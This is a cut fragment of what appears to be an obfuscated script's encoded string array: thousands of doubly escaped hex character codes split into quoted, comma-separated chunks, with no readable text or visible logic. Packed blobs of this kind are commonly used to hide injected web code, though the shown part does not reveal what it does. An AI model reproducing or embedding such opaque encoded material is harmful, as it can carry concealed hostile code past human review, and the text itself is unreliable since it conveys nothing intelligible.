x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\